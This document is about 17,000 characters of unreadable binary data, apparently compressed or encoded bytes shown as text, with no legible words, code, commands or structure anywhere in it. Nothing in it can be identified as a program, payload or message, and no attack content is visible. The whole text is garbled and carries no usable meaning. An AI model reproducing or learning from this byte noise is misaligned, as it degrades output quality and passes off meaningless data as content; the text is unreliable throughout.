;<�B$db��b��� �k5��[��Z?��~K�����@	g\Ƽ��F#�,s%H�EI����$gsT,��`�9����'����@�����t3�mvӠN �#9�ȳ��A'y(ҁ���A'�

�Q��y!��g���22/��V�h��?�ڿӚ�=�Ȣ��VKfY�
�f��l�7����e�|H*O����6Ol�[ �󔹕���N�*���,s�C\�# �;:BDjx�HL�D���B)t��ғP��\���R��H7���t3  ΐ��L�v���m�@��o�1��$OF��`5p�Ov�b��!�&��.�(�?���y� 9�^C�H4m|
�ԥ6u>^����������dU#��8�!���Ȃ����|� ;��,��BS���Ёk�"��ƶ��̓��Td-]�ij���兮u!5�M�Ǘ9�0�z��0!}���'.����r�s��t�	y��]���@�\q� �X0�Dh4щ�`S6r�n�� � <������~�;��d�&�i�2c�^N��M�<���R���G|d!9�Q��o�غr!�@R���L4�jE��R[��t9���FS9���EQ�@&����.�5�p�߇f��!��79Z�_�BL�4�]�r�4_G9ͽ"�����	�{]�u=\�-��̓�fJ�p�j���T���|"Ƥ�o�3q�H;��@$��L� qҨ$�� 2c����HYJ���x��@�O��5dG9���,�$[�Bՠ��)�Z��K�����,
 .i��%�@UqG�ҧ�.m�R�rp.���s����(���K1Sh.OX�^�{L4_^oVu��|�e�t�[8i`=d&[�Ɋ��H@rG�1��杸��^��E�̃dݭ���t�4��gr32±Qs�c�"��<R��	1�E·��XT$�_�LR��a��9�Wh4K���E�=�"��/̨�l;淶yl�*B8�B���x�ӂ-JR咼M�)�L�ގ��ߌKG�:W`�����欞3�'�K%�,ƙ��f-��U5�K35�'���Z�Ub  ��kW��WS�'p&�@ǋybMT�S��C
�5������fr�l�w���l8!|l�E=��ʥ+�-m�R8G���O�Q����"j�����th	Zc��c���I�x ��0lX�:BA\�?��&��rB�f�B��A��[޳)2d=�XsM���fc�t�[d)s|A � h\C6gS��ā�S7 $[FXF��8�e��x��$0Gy6b���
w�8�y8,��թv9Jg��
��ف`t�^:m�X4�r�V����+,�b�`�r8'
k�b �]h��Z�栈�e-l�mF5Q��m.+�/��.��k����:���9̰���z*�:+]���k/[��ND`56��2���D� ���m�;7�a��F_],(�JZ�����4?2����{��u8��G��٣c��������/GJ�AUm���u�������V���$Z�K�U
!�/�gT{��CF�J�Y�u'�vE�ŵ�t��\��7����#���G��fU��$o��J�u�i��n#�9_0�W��D8���L�� �ਡ �w*������x�Nz¯Tk���gP�'C%Pn��j6�O�A� ���c��C �hü<,�L��T��\�}�������z�آ�6(�j�l�b��DiX�CࡋtJ&��VED�׆0Ŷp7I�$d?�.xL�;r���)�Č̪��L!^���`2#��l��ir"�6�͌1�j�,��#�!�fCc*pN���/��i�7�����H�Xc*-�j��DJ���Z�B�
.���qX0�<�c/|ң�6����.�k[��'�N`nodI�^M{����b��p���N�C��9�Y�/���2�D��W8��� ڮ�?Ti��
������
��K������ud���I4^"#4^���Q`�l@� ���lc:�;f"!�.&��7.�P������O��|�8�$%eF;F�QX�{ !EE�gL�o��/> hڐK���X���4iWZ�A<���B�ހ���������hvKq�i��@���R�� �@���⒖jfܑˢ����G�nވ��J�-�R3�nt����l������<>!��PI��L4 � �� 4@���.���,sc0ҝ�H7
�c�a��4C�I��P
t+��'�����ąx35f1�*8aO!"BtR�o'CkT�k��YF),������r�F,DƢ�m�F5EFW�8x�C:$�`�V�lc�T���D����l�oq�/{D. ��1S�Ћ]�p�����
�4!�Z��<_0�I�32$�Ϊ���" � �a0�s�xG���=�3#@nw.�cB��0�頯鮲,�&�	B��~�@Ky�#ޑ7_�wFþG��h!��|�3�|��:��'$[��E$�*iJs�~W<�V�����(�m$��ge$.��On^$1�,�2�tN�,���B�Bj�@���ZqUh�C^ �ܢ	�(��� ���"��*5���3$`"s��k"�^�P_�L� ��� Htcք���^�D]�`56�INz �#�s�DЋ�X��O8�֢� V>�Z�7�G{bP�.��#|�S�F'}E�%��3�kD�`,zn[y�=�&d��Ȕ�r��!����ڴǒ�CL+(e�@�Ԃ����ұ%��2�����r �3�����D��&6b1#A�%^�)c�K�n�0/���,����*�]���nu7HS)owfgAS7\54�Dgy���aX�I��UO0$�E��B�r
Y���X�Zk���5�0|"�!�T������_edKk%[�29է_cnl�r>G�j0��n[f��ᯒne��
H	(�-.� ~��m����
ɢ�L�శ,a��H5�#3��4v�2����Hu��%QE��"��T]���oR߯ ��;� �/ j7�� QVI�wq6cO�|�6&h3ѯ(m�ljF��v���uYf����ql�v&i�!6��<E9w�U���w���U=��Kŷ�����c���d�6qn�F��lo�ؚ0+��Է+ص[�2>c�p�)�}��o���z$ׄ�7��r��.1�G����3@s��Q�c��ۍ�.'S3��T�2��2 ��"�74E�w��3fwO#������cX�VY�p�'%�Pd������7Y�cqԆ�!p}�*lqo�ހ�(��;A��p[�8J����T*�	��E��7&�c~�\�ъ-���#���V�5�ji�����XiC�qp�x��&{��a#as�Ob��s��2�L���$/G0��rJ�b4u3u��δ
 �@rb"�7��*Nzx� �G�3NN(17�#���PPщ����9���c'������e2k��|?�m�w|w��@U>��� lv.T��:� �2d^G*�>&����~��iOo�Q��nj�'l�Q��w����� _����`˶L\�i�,w�2 1#��kRx@	��t��6�2W����ڭSATݭ��	hH"�F� �wWgnND�87��6p�U�m'lF��h�8P������a�L������x�u͞�`ooE��;i�\E,��p��o���Cf��2��l�8���x$86���v�}a⧪�)��۳��UW@�-.��*a;�� �q �s�LRﲥ�b�R@W��E't��u�����b�/ϣu�CQ�M0wy���dǔ��c`�vx�x�:6���w���#�(�7�2�i���ɫmz}LdZS󬷓J��ԎD-���:ݷ�T]Ub�()�~ẞ�n:#E��?�C��*�3M�W]��Ⱀ���edY�upޘ枌�b��Z<	p�F�����zp \��A��%A�s 1W@�2�W��)QE�O�0[��4^Z��i�D�2d�s�� ���~�5��w�!���:�d��8����UF�(��̥�	���az�gOPo�����{)��ϭ���桯��'�������ڀ�q �!9��O�#�W9���i���.(����=��,��(&{A���
a�9zT����G�@�*�*�c�o�f��FZ�8V�&�_zS���c��!�BI��f�us�8M�C @��ˏ���x˺ag��E728{e�YҴ�	�'o�eب���An6]���R�G��3��]�ԭ��%z-W��z�+P�b9�Os�-�C�3�i�@�CQٸt�B&i}0C�K=�'(l�o�\l��J�!yJh��}���Q��RtQYAt#ԃU�.4�O�c}}�~�SguUh4�׉�d�I�D��?N��ٛ��'�������7�#��C�(�����V�!���6��⦷���'��Z��R~&���'��K�,�T&[�Pĕ����}�LE*��3������$d����EK.Z��j�x������ G����i��w�����ј�Q�TיUS_^�2�r[@QYhB����'bS"40������i�s�?���'c�����D��� "_V����g���[T�h+��،u* �~�AP����'ƨ�F�j Ì�&Q���c<"��O��|:�Qct*e"���' 
�����Dz�`f���@�qQb$� ���?h

 $`0`$$�A&.�T��]���1�QR�T�U���Ʌ��biua��bY���mŖ�����Y�5�ihD/,G ?D<<;;?[X@X((P[_ @dWCp[#hoSW�_�[[�{c+�c_ķ���˗Cx�WcSCP��w��	���_�jDTb��ҁ�m�p!#�
|,pHO�F�i�0aX^	����$&�dig(O*�°�ҥP�h�$��PB']�h�Ħ��  �l+2d|��,�!�fϢuPƍ�,�h���dʬ&Q��q�]s��]�֭:�$2���O�A�5 ��	� ݌H�(�?=A�*SҨLe��e5,2]��*3&L����m���R�BPV�h���˶�&�Y��y����tu	��wN��pڳ!�=�xv���'Oo�woڮI�~��|p��_ 5��lđ�y�H ���DN`� �% ���T�HЄ#��RCu� ��&�	ETOQQ�(CqrG(L�AL1\���9~uX`���Ykɢ[mrن�����\U��-��Z�G�R¥�^�)����$�����ey���L�Siv8ՙD+�Q�%���Kr��E^�5����R$�Xj�J���!q�!�4�-�\9�e��?�%�i|�x��7���Χ
��)���M6��6��s�{ݬ�?�)�=�=B !T�N�vD�G"92ad�h��4%�X `�L4�� b ��'�e�����%=�H�P��ۡ�W��ȍ�&�cY]�أ�i��[���-Kb����F":��SBqe�]��U��c��t�McZ�f�{�dni>y�P���'j2�V������$�Wy��4���ZG)W�5#M4�£]9 uG7��S�{�mt�P=��
O��GO7i�:_��%T�?$�E�-�Q����.�$�D0�	 ��/�t�NM�TI�{	�.�;/*�*��P��[y�-����7�����VY_	!d��!���� Zd���+E�fq�х�m�ϡ�Jc���ǐE�oBx�9t��ᆟ��ɜܟ�i}�l�l[�%m>��em_�Y�*�\#�6��2< ��j�4����-l�xN8��@n��S�0�5�!�o��� u�A�U��;��| ����Ƭg��&�I�0d�l�\�{��$C9��$�R��vr�O` )I1�%@A�s�^�Q��Ư���G�����y�
��]�rc��	mP�y_~�F6pihw�����M��q�&~��� ��
C�oN&:RPc?�la^�c�F3Υa\�#Ic���+�+�q\�:�a*�`Gզ���g>��Ԭd����c�Z68H����j��N�j5���J���! 2k��K��j�L ���YC��$r�B�M*H�����Q�t",q��C��5č� +ZA2�����n�\������NQ���X3�//�k�d[p���'�a̙���`�z(� I�=zr(F)��0��@�����` ٳ.�Ly^r�iZ�(A^E��kZ�PI�Tªl�AU;x����CG�S�j�=Z%O�z)��(5���ٸ��!���&[_��p��B�^�ΔMo�P8@��N��� �s����o*��y�CL<
O�CT~Yk,^	���(�!}1���$a��<)إ���MN/f���l�É����q�{{��U�Y3M��e�T�xk�E��D�M/�I��ִpट�@���F���?�:�ħU��TS�&B�x�:XmO.{�+��G��G|�#���X[ϰBK���4��V9&�ޔ�� ���P��xLĆB'�v��D_C&����/5'a�R�Ǿ�u���vdY��Π��g�g����KZmZQZ���/V��)v��:8�&i"�E����p
O�x�)�f�%��~���-����h�>8�ie&�1�� Fj��@���R�G:���&H������^=��SV��x$���T#<���Z���M�@���/D�Kb�;�����`�	6]HMI?w���Uqr;��*����V +K��R�,
 ��ɨ�%P츮���ZX̚�A��9�s{qFԱL��6��l1veq�_D񡈌����qӴyY�k��Ơ%	h�v�jYf��/d�T��!@�0G������&0��Ǟ��ި&U���zޑ�_ʷ!4kx��h�Jr2t���Y� o:��͖��|�s�V����`U�[���4b%�I�
���b�lW(Ё�X-�Ƙ�ΰ��n6{�q�]l�BM���m�{(�1����p��!�|ʥH�&v�v�RY��`B.0YQ�%�����'�,(��iRe����f�2q+���p[Iu��?�6Ϊ���mw.t^u��s���ñ����������zn�݂=9T��I��/?�GA/z�(ur#�:~�+�$F�e5���-a	�RDՠ��ï}Y���f���K�d{���8��"O�f �#U�a�2�X��q�3���Dŷ��JF���VC��Fq�o�@0$ QMu1��[��R{�J/�^}�Jzh�套��Cx\�h`ũ�ؠ��qWm��ҫ�C�AlD�LS[�`:��GHȽ����(��L"�To�O�V�ы`��FY"����S?��\Zl���-݊A��ؒdYk@�DY����$RR@[�mK�IBb̖$4��5O���-�l[� F�M�8�"`"��T"U(ͬ���,�]���9P"sQY$���[�(���3��3tʩ�M6�{�Jy�Q{|X�Z\S�ud�zd�����KР[�4)c�4E�1>�rZ����Y��������:1R�⹱]'ē���]�#r�e=@�a���f����y����8�̜&G����,Bk�Id��yp5�hԏL��dT[�d��-�e�dp�L�����E�a�%��k|(�P]!�4C2\��<�*E �y/b�,z�RA���"t �V����!%Q����b�MO�,��xD�8c2��2F�2n%4z%H���IKI���BFỶ#Z�\���A�_�A0͍����@u�Y f���a����U��È��酖�U0B�7�e�TN���!b����I��L U�c>�A�����!r�D
l��D�d��Q^P�B��&D�>�(*C��[Lfʚ]ܬ���Yyܗvy�
�"��b+�W.��ė�P�:�č�$�\�vD3�g4��xv%��糼�����o��o�[`��N(;�F��HQL�?p�"d)���ȿA�!(���q����+�ݍ5	�-&k���\�d����Ŕ���O~���5�b@�����!L�i��9"&( �E�+��*pY_`��(^$J��(�3�"��Ҭ �|agS)�0e\�I�,nP	�
Z�}	�D�t�@��z�7, ��zB�2�\��'�hex>�1�д "�˶%Q�4��i��^��ۉ�� GБ?IV^�_�����V��E�����c�������V�@�l%�� �"8��}nF������L�I�!B����`�"Lş���@��	����'v���^�?I�ᡒ3(X\>��	Agq.��U��D)R�J�)�����uV����|�@G�LU��Wfey�)�:�V� �I��I~��Y�����7�I��h��ꭍ�dU�$�2j9]��M]b�VA�tT,Ț\�i&"hN@�����6V�"Q0@�Lȶ$���͞6�j��!���d�m�P�Y�\Y�e�CMIC�[�H�(-+��rD���C0�ͩЃ��bv\^�׸�����u
�#S�Y�ØvcH�3H���)�X%W�+\=H�̜�"�a揠�g �*�u�J�a:Z��h^��]g��_&J&]Rh��B)L=nn���h�`��1�dlOCy�(��"��&$�d ���^�M��H�F�&e0"�ͩDJl��rR&�h$�����>� � A�V���v�-0� P2e�U�|q��um�r�vI'��Jŵ��.HEԭ�a�me���ު�G8 A��MY��I���bT��'��Q���VJXTn�%�_�^�\<�.J�P,Zl���j$�� ��H5m�^���[��$<i��
Bq��v��Ѕ�������e\"�j��$^^�( `Ć߁��@B��$Qݥ1�d�=��b��}�Q��z�^���; ��1��׸����
�MƉ8@Jx]b��w�`ޒ���3�P2���	����������!�-1}ޜ'�ZƱ�[���V.@a�Yhn�zlf	+[䣊Mm�A xے�D(&b��j���,�l���i�,JJoi0fk�h���t���1�J�� ���NX �j�՘��^"�a?��pd�: �b4�RMz1}�
.���W�v��z�v^����m{��S	��d8�w&���?N��!�+W���`��n$.q�
��_��k瀀#a�P�tM.^n�X(j�	������g��àt��
(�2E�p�i�-��;1 "��$��I�]&TE�(�qh�����M�@m]A�j�R��!�а�IKZ��@C��s*����rn�0m��
�x��.~�P�kz �<[��,J������
�T t�wJ��� �c3.4C�mȅIQ4F��d�f�:�La�Tg'�R�dH)��ح��(�4)�XǾ������d8-��c[�K#T[�q(%��*�Ȏ	�����!�n�����Uc���]�l=B#b58�O��$����h�����H_
Z�dM>�،��jU�,{!u��t{�G�ұ�햚�
�Y|y�P
�,@JX�HH��Y��mcK�W>��7tH�0�i"�lv�w����i:�[Z�i����Z�j��Y0�����hj�!�E���+w�v�b$ be"��IlO�2�ʆA�щ0o��(�7]ZL���ك_wA�&0�4��� 
KѬǘ����Q�"�%^Z#z���^��~��}����/��3��EO��ڂU|��`��I[�a�y�+�_8�Oc8EFV��)Lg�矞�AnF�e�����X������qH I[��j�k�8��xۢ8j�4�aȬM��E���J]����d$�݇�p�0w��4k��wR3gZ�g�e��Us��,R���4��F�$�i�^�{�yMzo\c�w��=g�8]����{`+i�o����
�~9�0�
=�gG	�R� [z�O�dkx�P��(�8r��O:	�3.�\�����؈���HWV���������a�r�)���:l��{E�f�-��!qNԔq����_��D�B{M�r��0�YZԣhKh{��H���Ξ�I��Oq�G�y�4˓5���YO������
�w�~mi��A�`��Y��'xX��* �X��Tc� Bwe���c�XBf5q�_󌨉���,�Ma�o��<�p����e����̏��l,�j"�&�9<�n#��MO�����5�no���Lp(���i��B��A�H��a}�w��d7"��U��	�H�����B��m�en��> u5��y�r
�wy����u�����#88�b�(
�HG�x)^���Rd*"��fP ��aA�\�j�:�����7�>�Ͽ_�� 				 �I,T�|,����	�0�t�̌��$�t!�L�0h5��}��X����]p�}���]X�&.6>FN9^V^n�@�N���V>e�f��N�H  �07��� �@ta ���^D�ח������A����~ȕchƀ��&*Ę��A=��\ ��� Pe�E�x֏ءe �q
A��V<�r�g������M3H����(F�\�JāU�@���!\/(!���!I�Ju[%nճha� M�8b�����c����w�a0f48��Р��*S�4�P�B�@Y�,R(ϘFojTS��b	�� ®\�u�jr;w4l����{f�h�P]�)��R*�u�\:�I�q ѻ!Ƒ�v<@�N����`����v̘�!C?%�x�b�>�7�/�=��Kg�r�Ap���l<T������QĲP 
i(]qm�"0�)���B
��ˊ�����#��
�����*�&��@*��
!�""��"��K#�c�0)�ØC<����2
J��ȓ���P��4S,A�4H$��H�$�Ѳ��U8|E�Yl㳖܀�1��-BB5T������SO�S�����L�
칧�^Zd�����Kǡ	��!���ɡ�: ?�
0��"�#�|��@���N={�{s�C�{���0Tz��'�Z�ŵ��QD�B+�M���������5�ȸ��	��qF'�5��[� �[�I5��c1=���a��ׂ�hS�|*���̚�XM/��|6�ζAdAH	9�U��3�[��sG��PB}[49f�{&�A=y�N�F�:?V-	e�)u���뇟f:�h��Q'@�8`��Jr��Z)*c?�z��k_�,ȀZ$(��g�n2q��k`zvԐ�H��X�0[>�P�Gl�]#ĭ�
|Y��	e�H}�m���б	��hq^�'�s�EjL *�t�I�>�1�o����=鬔h�$�$�4�x�X4�=c�K�/�[gyf?�Y�o��gd���ގ�{D�{�q�������a�P�c���ۼ "� �`�f��<����Wn;x�+��#�Z�������v3�"�g��C��z���D�[
�Ү��*\�\�����p�	\��f�/{iF;rˎ^4��a��J��  ��u|�C��p0�,�aW���؟�gd���PƈG��4��fB�M4�L_�j��'����E-zA@��{7�c5"d��8#�� ��ԳHo<dn�[;��	mx�$�L�u��e���HG�*����m�i�� �C���ӆ���X���8���-
Bʬ��Nh�i�*B2 �6�R!�8gb\�������Psn	�V�¯�d��|�Q:�91W�y��9&��l���;?8���e,�1�-�p�&�T���fM_�&XC�fֱzw�͟|A�A�{�X�G���$��f�ˑxJL![�?-����� *8���r#?mP?�@W����L�-��Q�#q�����m�oj��.N��Z����k��hf@]��"��D�E7����n��rE:gV��m6���;oE0�̮v��'��)؂4�%��+6��6�heՔ������,:�۔�(�ّ.�GҐ�g���� ����E�[�(&?�Ic�6�sZ��1@n{������#��*���F�H�%�~JA�E���ʄ����2���a�2��(HIaY�U$x��s?|+7ɩ9u��_�Cg7��"��a�  t�w*	�0=���,����� H��E����L���&;�H��љ�*�wb����i�\��6��H�����lǮ�q�n&-�����z_ID���W�I�߱?P"�l����.���W�u�I���!�k�3.�����i�t�"�!���8p˜�k�E����U�5A�ym
5�\�R����^��#m׵��D  �ޓx6������E24�Դ�(�1�D+x�|���Q���#�e9��+�PXaSG��7Mб�:�cl$�7�5V�N��R��Ĳ��@s>��~a\�<�1�-�V��iR�uL���9���Ԍ��ܶ��ˑ��>N�Tj�K�
�T���IzY�<��eu
�2�"�Ҩr����\`�d �R�]C�:Hx��,}���%œ�}�)�X�a�$�C^�t����fD�ej�3y�b��W�4���Ѵ1�M��W��O|��p�N�Lr�;(��I)"h�P��@%�L� �^~~�f�<�j�^���Q�y'���ޟ:16�Aq�	�����/'x��,>lXl�*T����$�Ur��!�(��M��}��sX�k��	��9�7K(�`����M�Ĉ��KH�i�,�G�!>Y���1��d����<��e��e{�s�o@n�م$���G�2lSE��c?�c<��Ԕ+�,����4w�	�pP��x����NA��;s���P@�5c��#	WZ�7�����Z��jɳ�69!�[!��&|��qr�<E{�R����ȞJ= ������!����{���q9&�9�ѧ�۽��ȸ9��*�V�,������a�(�Y�QP��-<k����[�>��#�����$!s�44��K�/zP��O��0�i�6����X��۴r����<~� �����!���.��� 쥹�8��xph�{H80�[�<�+�r
P!�0����!� c�iR�����"ԣ���#ґm��6r%��*JƇ1B-ڽ���>�[�r{)6A��s�� ��#��6y�͘(���=��1\�r��:8�8I𚶩���6p��)�F?|�E4+���A��`K0.H���˥\���I�7TS��7��J���C����{1���*V�������<�8q�G����+
'a�+ �����E�顓�/� "�rs�(Q�!����i4D�xH��d�\Ņ��,���>Ws�,���"	u|�lG���{��ǼĆ�HA�H�i#	|`��m���!�����!�3;D`I�����vc���T��0 ��Ď�25+��2��89k([�
�Ý`&��>{8o���ʼ+��Ÿx�{�� �A`0��H;'ˉ"��\:�+��*5޻���t1R�gY#y�9��#pT�+#�k�W{�BP8:�<;*�ˍ\X-���K� ���G۲C��/MҠ�3&��?�	�P:3�c�	�	�G� �����4	r�����*3��w����*IW9{�@�ͮ�<:zI2D�,+Wl�t�/DC+���{��+�4λꜾ� �<9�Y���Ԣ�ɚN���h�btR���4qh�4ª�z)�ˠ�,�Jx(�Q��"O]�	k��u쳋��O\��y�C����<��H���b��@(��ex0�g�2�t��Z�,����)�aDǔ�z�^	MW1��r*s���@���>�\���� ����UVA�����D'I�E"��!m�*�\��4R�E$(���̨T���< B]�F�1�$	�C1�ʔ��H��HW�4��,����zHWCO �9Cvt�w��]��4�S@]�$ؿ��o����	��H�
�?M�����L��L���4J�Lɑ���,3�MId* �ĸ)� Գ��#9���S:�K?[Ś�8���"�
�K� =RD��xg�A`4V z����ʈ� �'��9�{*��|RY�9�}pT��A��##��B��)�B�SS�"L���>1�<��S]�k����ῂ%܇4�N�$���P|�)��M�TT���Rm-k.E$T��7�$�c�P���s+���7}��.K9<��s�} �J���WpI�9�nq
�����C�E�`�E!��R�%]=ʯ�s ~��wr"?�'��0,u��4��ׯ���8Xդ	�@6�*2�,p,Ks��҈2��!�� -�Ӆ<��?�����}�Y���MOQ�N����?	��Ԭi��"�U�"V���P$zh��|J� ���V)Y3
z��aK�j��H	Gʳ��UL���U������#�4�9��Q&�V�S�e������-��g\���ʪ�ڊ��0G �r�k	���*O�q�v�'���Ϛ[�9����\ Ì:-��>�	`?D�*F:`耔-�@�MJICpؔ�����q���肷	PM���:��+��[���4�@]^��7k7I��󧀛���g:��P���oIf��!� ~VhEb_T^#n��,�`Trb(�èQ#B-���~�T��e)��9P5��5%�Ψ�X�B�����(�}e����Уw���[��G���?������II���L:�Ed�F*�շ�*I��I�~�P.as3 zK٦�7R.���,L��DzH8�Ȑ���[
n��^U� K��09sA� V=�qg5b$6Naf��e����)���Q��Qe��f���2	�Wk��~[3��*4�|��x��æ�1;���G����gK�}��@N�df t�C�u���`N�L/�P�T�3��K.��� z]O�X����c���Y#v�5K�������?�ݓNi���a��!�/&pޥ�+�Fm^>bujJ��0
�f�"콰�%�-yu��2�O���:ʚ�Q�5U�4b15-燂����טK9��w�ǲƙ�N�r���KA}�!X���Y9�OU�̊u�|���DQMxx���7\��2he��7��)Ny��/�Y;���γ:�/��U������Ӽi��$�e_Vm�N�����p$vR���{rfؾJ\�b�`�{H��H�1��0��,��;��RS3�4
���@��1�޾�U<����n���~T�<O�T���@�}�T����L��7`��5k��C��a��Q�o�>�J�,�;%�t�?�)����c�M�����ᦈ��b��Z�����E�[��N�mjm5`��+U�i4�w��0e�|�r]D� t���sA0n�0Wq�S��apu�j�O���=�Ky����G	�r�Ą�=�e�)e�CXd��0�����=h���)E����D�����D��6+�K�5q��PJ!���U��UD�e^�+E�M]&mWD��v�0�E ����Q�O��R.u����g��8c�f O�(�P�������.#/�u�˦��龱_E�v������A �,�E�'�vuXէ����;
ƈ��`G�L�e��#U^��27U���L?IQw7�'��n��l=�I���z�p�d4_�8o�ta<JJG����Y�O���f�
s��i&g���7&}�C�,��-�4��ƷՆN�@x�V��a+��O�ECg��z�����o��;�co߷F-�3V���Gi�ׯvkG:Q��D��?4�QM.7WlDd%��4v����P(*r��;�]�'�z'�G+'��
b�ݽ���Fm��HKx����,5#�i���,�z��{v���3A��V[��l6Y�   4D��LF��fd�\H���B��b�ܮ���~�aqb0B!H �����$0�����R'�����斅v��`	p 0!$����y*:*pPZjz*��z��*�)�9�z���j���Jt��Z[+� ���&������Ȇ��������� ��Qn~���p� � ��� O_ߎ�?�����^��
��o��:tX`C��+Z��Q@�9z��q��\�<1��&�7pD��D -n⸹���H���y��iz��(ٯ"445��%P�<Y�J)��Rf��fʊYą�j��y����0c�珝��Z����Eo���R�ΞK��{��X-U�^���k-Q�D��W�_^[5�1T�4g����%�!��|;�'��~�pȶ-�S�⊏#�.��u��A�w�y����P�u���n0<ÆB�1}H�;R9рF��oU~<��N��k)�~,fSL�5��N(�戂�!(�4�H5EiC�+K%!UP1AEV!��Y_ia��F�Hx��L�8���v�!v�[!1�U�M�VZv�a�6�u"(�I6k�MIe/�	�%I����e�-E�jhX��j��I6}�_?9ؓ ��y	��A�q�(�s|�Ï;�Z���h����hA��^�.@Cm��D��Q{�ҧ��4R����;Q���A"���E,��K�R���	5�����`JӸ����95\T�>�Ո�RQ�d�EX(n˭���͋k ��Jy�b��H$��5H�n bv�Agp�-	J�P�֋+Zj��e$�6�.��fK1�Tưé=&�ll �R�H�G�C\����	N �'���#�D7��s�]G�s���Ax:����l�y�-ĩ���� 	 ��Ї�j�4���
8F�Ś���d`��Bخ[�I�*�Ce<a�C0{'�R�ĈWQQ�a�a"��jkmZ���2���妱#���%�j�"�`��⼹�H�k-�L��z�/�g�e/��%�NG��(fN��ie�i�x�Q��ϰ�� _�A�w2�Mqޜ��@͗s3v�c�=,�3����?㳀>����Gty�W���%�~{�ri,s�_�o�7��a-���@09)N@л�%�M�x�����xE`��:���LKZ�+QY`�"��s�ɑf�#��iGP�"��l�b����ܰ��d.Vkɗ���$&=&�*gVG%���h�EfLg�2��v���	�?�R���dE;5
��P���=�5�;����9�P��T��s�����w��xjTH��!�D*� j�i�I�����?^q�`�0�J>�@���t6a�
�.�PJ��N��)T�@4��H�
滂��u�~e,*̑8��^���+f��A	5cB��K[��9BH��2�	~1�IP�7��:%����<�-T�N(�N`���'`��ݩ�MAɍ��d�",F)Gh�q��Fv��O�^@
j3P/{;��w�s���Q{�G�S�?Z�<��|��4�-r~!�fnD�INRF�����+[��UGa�Q\��jB	��4@���čC��6h�zao{����K7����K3�i�c^*�K!�ɵ�Hn//��b� � j�I�,��
�f�p�t��,�}"�~M�4['���L���Xk`F����N��sƁ��:����e��It�۹�@���}|�Z���i�o����%/y��� ��Vh����+��\�N*��
��x�Jݬ2��I��K�\0�-n�r'u�D����%8�	��Ұ*��0��n3jk��P��ل�"c�� �`�Y��:J4їQ���+��$.�~)�%�:�ӟ�1@%;�Ai��ۉ��;.�|����P�H��^D~�Kd�Y%�h&8��i(Ǧ� ��&���Mh�����XF��x"���w.�*+��V2an�Պt���fY,4�-5���m�s8za^��«_&`{yS��I��F*��M�_O�&��JW�����&�)��L�L�2�6,&����,�ǖlO-��i�#�s4qf���<.@���U�ђ�G�0n'_Q��>�����$ ���H薀[t�o(C�hl�.�i� Q�+;�Rש��%��� ��G|(w��U�=�\�an�+�v�We���0Js�@�wc6�$=����;�_��S����8�6��0\���ת�\K�m�%��'�| ,�p��xP�!�{)qRs��=��}̅&Z��<g�e�xRf,[���	4s���^R�]t��\u�pp�V{W���Lۂֆ
���im���>Q�u�}"�Ί)�!؂�u�;Ji1����{��` qM��0�؞�DpR��������� �Y]x p-�$�Y$X��:�i�0 ̍��)_��7r?�c9�C��r;���z�=>�:��S�=wbfn'�X�6�Xn^�ۼ���7�� ����ʨ�b3��y7秔E�����u��+��EX��ఽm����T�s�Aw/4�2�z�Gx�F3�f�	(� a��C�p��g�_rk��D%�WK2�T�6P�V^��rg��oL�JT&��'e�#W��F�(�҂��Y	>�33Hb3� `  0&�cpL�ZO�{<gD��h��;��[�R+]���W|@�69�~��!'V�\�4R�\Pp�ee�d]�Dvg�^�Pn��tw�vmx?)�L�g,Z�W5[��V	��ox�V�g��x��xuEZ]2q�U��`fv�UO4fq8ņ��}w7�r��i*�i�����QG*�=5��h0�j���> � St%�6��7F0Udl�I5,��y�5��c�`��&,��+��cI�RXX9��JN�dʥRaT�B~�RKc�T �T�E@+q	��'aXDU�w	g�/9���.YCW%n�2 H	�6��6`	p�by
Ȁ���i2���c���0�x�Ʋ�7�!���'�����'�!3�w3��=�b{�>9�7I5��2 bI��W��%��D�dD?cQ���R� ��5>�[`�w��	�+RXM��tѨS�\���}�!��H0TEUcX~`T�A��r~��uqh����8�B(�.�3L�2��9��U0ҏn����q��	��x���mE"u�RZ�q�8U8�C�g��������d��\�uS"��(S�(�'�+����P'��{� 4i�KTq�T L�G!  P�VcHĈ��h�VHID�	��1I�+��9[��7Id�n�+b��tS\s,�%D�&��4�QP�� Եe~�` dV����Eg��B��B��#��52�t�Դ���u�x  D�(DB`_�`_�ш���\�yS���Q^�F<�ys+lh�fDv#�O�3Y�i�j�f�ur)'�U���A�4x�G�Zɉ48� ` ��h`�1R"���g��	I"5�"$to�T+�/x�W�+HX|J8��@�O�qG�,�ģbd(-虆bS35M�gݨ��v�L0�w|gw�Ph�"DRC�sІ��M	�o�Yx�AxO�鑢���V1�V�	7�L�y���ɵ��E~�dz?*���@�=�������Q�_-���Ɗ�q� D M��j��pi����@B2��$+����+3����1�I��l�J�67�r����m�)� ��2�|� �D�o��#�v�\��D5�ᩋ�vx�����J�y�$z����� ���)�x�:���)|	�ɲ��o���޸�;9Ɓ<��i*���p���iO�����6���QF�>3��KR�P�
���6{�i{�} u���K�5�)�`�m�I0%XG�I�?Z��oC�Q���+~_wTv3]�R]~CK�".
FZ�����w�w�i�Cnv,>$�"ᢠ�ouƪ���۠��k��:��򵳦�	}������$!�!�7�uc�� r%�<̑�'x2hD�q vj�f�yV��7"Yʵ\��%V��!���:I)�,�M��y�y���bd�AMrˌ�3��y����8���2+�E�$�����G��
+a�[��wkf#�8��;y>�M�U�6!�z^�iS}8.��L#F-,x
�/J_����x��g&yyO� �k{��
��*�;��mn	���j���ɚF@��w�:� ������*��pP�6��"r�ن Z0�@e컲�ڐۉ��;�mXQ��?UTI�uK���c~6+��L��/X�J�ӆ��J˸��T��5��I3x� �zI�.t?��f��K�CPE��#�:g�q�4<jhL2�8DBĈ?���!50�k.��{&�o� ��tmCKF$��ʫ�ؼ)8r�[ 0�Y�E�1�b��Rʽ�	ƬHQn)-,�g�� � �!������2���h���N����"Wc@��5���s[�+,E[z�� Ğ��E]�e	��&��Ze$�v[+�ұ}�I�0��,}�U%Mv0oo2!�@�`F�������$�8c;�:��)>�۶��6,�hS�&ː�e��(~Un���@��5�H;PI��N�����+��賓gY�nY[+��3 ���S��lI~Gu7B`>L���� 	 K�W�o�����V�&ykq��@��cu+�(b+�
 *q���m[��|��v�OV�!�ۚȩ��u7pɨg�-�ꦝ���xg�K�Am��Ƞ��L�屻�5�܅P/q xv���x��@:��MJ4��̹F�@"���W&����"������@�R켒u��j2S�a
